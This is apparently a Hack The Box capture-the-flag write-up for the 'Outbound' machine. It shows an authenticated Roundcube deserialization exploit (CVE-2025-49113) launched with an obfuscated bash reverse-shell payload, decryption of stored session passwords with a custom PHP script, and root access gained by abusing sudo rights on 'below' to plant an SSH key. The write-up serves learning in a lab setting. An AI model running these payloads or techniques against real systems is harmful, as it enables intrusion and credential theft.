
External Recon
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)
|_  256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://mail.outbound.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
While this one of the very Linux writeups on my blog, the initial steps are still the same. The nmap scan shows the typical ports for an easy Linux machine: a webserver and SSH. To proceed I add the mail.outbound.htb domain, that the server redirects me towards to my /etc/hosts file.
Foothold
Machine Information
As is common in real life pentests, you will start the box with credentials for the following account:
tyler/LhKL1o9Nm3X2
Internal Recon
As this is an assumed-breach scenario user credentials were provided, which allows to log into the Roundcube Webmail application that is accessible on mail.outbound.htb.
While the inbox (send, drafts, contacts and so on) is empty, by clicking on the “About” button I get detailed version information about the running Roundcube instance.

CVE-2025-49113
With the version I start searching for applicable CVEs, including authenticated ones since I already have credentials. Very quickly I find CVE-2025-49113 that has a PoC published on Github and an accompanying write-up. Talky briefly about the CVE it is an authenticated RCE caused by insecure PHP object deserialization.
Since there is already a fully functional PoC I clone the repository and run the PHP code with the correct target, credentials and a Bash reverse shell payload generated by Penelope.
$ php CVE-2025-49113.php 'http://mail.outbound.htb' 'tyler' 'LhKL1o9Nm3X2' 'bash -c "printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzcvOTAwMCAwPiYxKSAm|base64 -d|bash"'
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]

### Retrieving CSRF token and session cookie...

### Authenticating user: tyler

### Authentication successful

### Command to be executed:
bash -c "printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzcvOTAwMCAwPiYxKSAm|base64 -d|bash"

### Injecting payload...

### End payload: http://mail.outbound.htb/?_from=edit-%21%C9%22%C9%3B%C9i%C9%3A%C90%C9%3B%C9O%C9%3A%C91%C96%C9%3A%C9%22%C9C%C9r%C9y%C9p%C9t%C9_%C9G%C9P%C9G%C9_%C9E%C9n%C9g%C9i%C9n%C9e%C9%22%C9%3A%C91%C9%3A%C9%7B%C9S%C9%3A%C92%C96%C9%3A%C9%22%C9%5C%C90%C90%C9C%C9r%C9y%C9p%C9t%C9_%C9G%C9P%C9G%C9_%C9E%C9n%C9g%C9i%C9n%C9e%C9%5C%C90%C90%C9_%C9g%C9p%C9g%C9c%C9o%C9n%C9f%C9%22%C9%3B%C9S%C9%3A%C99%C90%C9%3A%C9%22%C9b%C9a%C9s%C9h%C9+%C9-%C9c%C9+%C9%22%C9p%C9r%C9i%C9n%C9t%C9f%C9+%C9K%C9G%C9J%C9h%C9c%C92%C9g%C9g%C9P%C9i%C9Y%C9g%C9L%C92%C9R%C9l%C9d%C9i%C99%C90%C9Y%C93%C9A%C9v%C9M%C9T%C9A%C9u%C9M%C9T%C9A%C9u%C9M%C9T%C9Q%C9u%C9M%C9z%C9c%C9v%C9O%C9T%C9A%C9w%C9M%C9C%C9A%C9w%C9P%C9i%C9Y%C9x%C9K%C9S%C9A%C9m%C9%5C%C97%C9c%C9b%C9a%C9s%C9e%C96%C94%C9+%C9-%C9d%C9%5C%C97%C9c%C9b%C9a%C9s%C9h%C9%22%C9%3B%C9%23%C9%22%C9%3B%C9%7D%C9i%C9%3A%C90%C9%3B%C9b%C9%3A%C90%C9%3B%C9%7D%C9%22%C9%3B%C9%7D%C9%7D%C9&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload

### Payload injected successfully

### Executing payload...

### Exploit executed successfully
Once the exploit finishes Penelope catches the incoming reverse shells granting me access to the underlying host as www-data.
$ penelopy.py -i tun0 9000

[...]

[+] Got reverse shell from mail.outbound.htb~10.129.83.208-Linux-x86_64 😍️ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[!] Python agent cannot be deployed. I need to maintain at least one basic session to handle the PTY
[+] Attempting to spawn a reverse shell on 10.10.14.37:9000
[+] Got reverse shell from mail.outbound.htb~10.129.83.208-Linux-x86_64 😍️ Assigned SessionID <2>
[+] Shell upgraded successfully using /usr/bin/script! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/mail.outbound.htb~10.129.83.208-Linux-x86_64/2025_07_13-08_53_07-307.log 📜
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
www-data@mail:/var/www/html/roundcube/public_html$
Privilege Escalation
Roundcube Database
Poking around in the Roundcube directory I find the MySQL credentials for Roundcube in config.inc.php, as well as a key used for en-/decryption of stored session data (as alluded to by the comment just above the key).
www-data@mail:/var/www/html/roundcube$ ls
CHANGELOG.md  INSTALL  LICENSE  README.md  SECURITY.md  SQL  UPGRADING  bin  composer.json  composer.lock  config  index.php  logs  plugins  program  public_html  skins  temp  vendor
www-data@mail:/var/www/html/roundcube$ ls config/
config.inc.php  config.inc.php.sample  defaults.inc.php  mimetypes.php
www-data@mail:/var/www/html/roundcube$ cat config/config.inc.php
<?php

[...]

$config = [];

// Database connection string (DSN) for read+write operations
// Format (compatible with PEAR MDB2): db_provider://user:password@host/database
// Currently supported db_providers: mysql, pgsql, sqlite, mssql, sqlsrv, oracle
// For examples see http://pear.php.net/manual/en/package.database.mdb2.intro-dsn.php
// NOTE: for SQLite use absolute path (Linux): 'sqlite:////full/path/to/sqlite.db?mode=0646'
//       or (Windows): 'sqlite:///C:/full/path/to/sqlite.db'
$config['db_dsnw'] = 'mysql://roundcube:RCDBPass2025@localhost/roundcube';

[...]

// This key is used to encrypt the users imap password which is stored
// in the session record. For the default cipher method it must be
// exactly 24 characters long.
// YOUR KEY MUST BE DIFFERENT THAN THE SAMPLE VALUE FOR SECURITY REASONS
$config['des_key'] = 'rcmail-!24ByteDESkey*Str';

[...]
After making sure that MySQL is running/listening on the machine using ss I connect to the specified database from the Roundcube config. While there is a table with user-information I focus mostly on the session tables due to the comment from the config stating they can be decrypted. If you do this machine on a shared instance you will find hundreds of rows in the session table, all of them related to initial login as tyler. Since the data I am after differs in length the irrelevant sessions can be comfortably filtered out.
www-data@mail:/var/mail$ mysql -h localhost -D roundcube -u roundcube -pRCDBPass2025

MariaDB [roundcube]> select * from session WHERE LENGTH(vars) != "645";

[...]

| 6a5ktqih5uca6lj8vrmgh9v0oh | 2025-06-08 15:46:40 | 172.17.0.1 | bGFuZ3VhZ2V8czo1OiJlbl9VUyI7aW1hcF9uYW1lc3BhY2V8YTo0OntzOjg6InBlcnNvbmFsIjthOjE6e2k6 [...] |

[...]
Session Decryption
After decoding the Base64 string I am left with a serialised PHP data, which contains a variable called password among lots of other data.
[...]

user_id|i:1;
username|s:5:"jacob";
storage_host|s:9:"localhost";
storage_port|i:143;
storage_ssl|b:0;
password|s:32:"L7Rv00A8TuwJAr67kITxxcSgnIk25Am/";
login_time|i:1749397119;
timezone|s:13:"Europe/London";
STORAGE_SPECIAL - USE|b:1;
auth_secret|s:26:"DpYqv6maI9HxDL5GhcCd8JaQQW";
request_token|s:32:"TIsOaABA1zHSXZOBpH6up5XFyayNRHaw";
task|s:4:"mail";

[...]
However simply decoding the password leads to nothing, since it is also encrypted using the des_key from the config. So now I had to look through the Roundcube code to figure out how to decrypt this string. If your signed into Github you can directly search through the code on the website otherwise you would have to clone the repository. Ultimately I found the function here in rcube.php. After looking up the used encryption method I could almost one for one reuse the PHP code for my own decryptor.
<?php

function decrypt($cipher, $key) {

	// @phpstan-ignore-next-line
	if (!is_string($cipher) || !strlen($cipher)) {
		return false;
	}

	if ($base64) {
		$cipher = base64_decode($cipher, true);
		if ($cipher === false) {
			return false;
		}
	}

    $ckey = $key;
    $method = 'DES-EDE3-CBC';
    $iv_size = openssl_cipher_iv_length($method);
    $tag = null;

    if (preg_match('/^##(.{16})##/s', $cipher, $matches)) {
        $tag = $matches[1];
        $cipher = substr($cipher, strlen($matches[0]));
    }

    $iv = substr($cipher, 0, $iv_size);

	// session corruption? (#1485970)
	if (strlen($iv) < $iv_size) {
		return false;
	}

    $cipher = substr($cipher, $iv_size);
    $clear = openssl_decrypt($cipher, $method, $ckey, OPENSSL_RAW_DATA, $iv, $tag);

    return $clear;
}

$encryptedData = "L7Rv00A8TuwJAr67kITxxcSgnIk25Am/";
$encryptionKey = "rcmail-!24ByteDESkey*Str";

$decrypted = decrypt($encryptedData, $encryptionKey);

if ($decrypted === false) {
    echo "Decryption failed!";
} else {
    echo "Decrypted content: " . $decrypted;
}
After plugging in the gathered data and running the script I get the plaintext Roundcube password for jacob.
$ php decrypt.php
Decrypted content: 595mO8DmwGeD
With the that password I can now login into Roundcube (not SSH, since they did not reuse their password), where I find a mail disclosing the SSH password for jacob.

Below
As jacob I now have the ability to execute a tool called below, which describes itself as “A time travelling resource monitor for modern Linux systems”, as the root user. Out of all the commands the dump command stood out the most to me since it seemed to allow me to write hopefully arbitrary data into files of my choice.
jacob@outbound:~$ sudo -l
Matching Defaults entries for jacob on outbound:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User jacob may run the following commands on outbound:
    (ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*

jacob@outbound:~$  /usr/bin/below -h
Usage: below [OPTIONS] [COMMAND]

Commands:
  live      Display live system data (interactive) (default)
  record    Record local system data (daemon mode)
  replay    Replay historical data (interactive)
  debug     Debugging facilities (for development use)
  dump      Dump historical data into parseable text format
  snapshot  Create a historical snapshot file for a given time range
  help      Print this message or the help of the given subcommand(s)

Options:
      --config <CONFIG>  [default: /etc/below/below.conf]
  -d, --debug
  -h, --help             Print help
After reading the help information for the dump command and fiddling around a bit I landed on the following attack flow to write a SSH public key into /root/.ssh/authorized_keys based on dumped process data. So for this I first generate a new ED25519 SSH keypair, since this key format is much shorter and the other one. I also make sure that the resulting key does not contain any \ characters, so some key re-rolling might be necessary.
$ ssh-keygen -f outbound -t ed25519
$ cat outbound.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAwz9PVBEFeBVj5jcpnyINeubaWCeSD4rVZGJkC5mm0R kali@kali
Next up on the machine itself I create a copy of bash, but you can choose any binary you want as long it does not need extra commandline arguments to run. I then rename this binary to my SSH public key, this is where you have to make sure that your key does not contain slashes. Otherwise you will not be able to rename the binary.
I also want to the run the binary using quotes as an escaping mechanism to prevent the \, which would be used to escape the commandline argument from messing up the public key. So to run the binary like this I also make a quick update to the $PATH variable and finally run it.
jacob@outbound:~$ cp /bin/bash .
jacob@outbound:~$ mv bash 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAwz9PVBEFeBVj5jcpnyINeubaWCeSD4rVZGJkC5mm0R'
jacob@outbound:~$ 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAwz9PVBEFeBVj5jcpnyINeubaWCeSD4rVZGJkC5mm0R'
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAwz9PVBEFeBVj5jcpnyINeubaWCeSD4rVZGJkC5mm0R: command not found
jacob@outbound:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
jacob@outbound:~$ export PATH=/home/jacob:$PATH
jacob@outbound:~$ 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAwz9PVBEFeBVj5jcpnyINeubaWCeSD4rVZGJkC5mm0R'
jacob@outbound:~$ exit
With fitting process now created it is time to use below to write it as an authorized key for the root user. To do so I simply run the following command.
--begin '5m ago'This is sets the timeframe thatbelowwill look at-O tsv(optional) Here I set the output format to Tab-Separated-Values-o /root/.ssh/authorized_keysThe file I want to write data into--select cmdline(optional) Set the “scope” for the following parameter to the “cmdline” column-F '^ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAwz9PVBEFeBVj5jcpnyINeubaWCeSD4rVZGJkC5mm0R$'(optional) Filter the “cmdline” column using a regex of my public key, to limit bogus data being written toauthorized_keys--fields cmdlineLimit the returned data to the “cmdline” column only
jacob@outbound:~$ sudo /usr/bin/below dump process --begin '5m ago' -O tsv -o /root/.ssh/authorized_keys --select cmdline -F '^ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAwz9PVBEFeBVj5jcpnyINeubaWCeSD4rVZGJkC5mm0R$' --fields cmdlineNow with the public key written into authorized_keys I can use my private key to connect to the machine as root. And also show how the file looks like with below dump data written into it.
$ ssh -i outbound root@outbound.htb

root@outbound:~# cat .ssh/authorized_keys
Cmdline
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAwz9PVBEFeBVj5jcpnyINeubaWCeSD4rVZGJkC5mm0R